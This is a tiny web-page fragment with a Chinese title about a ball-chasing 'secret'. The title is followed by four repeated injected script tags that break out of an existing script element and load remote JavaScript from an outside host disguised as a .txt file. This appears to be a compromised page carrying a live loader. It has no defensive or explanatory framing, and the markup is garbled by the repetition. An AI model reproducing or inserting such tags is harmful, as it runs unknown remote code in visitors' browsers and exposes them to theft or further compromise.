 小小追球的秘密</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>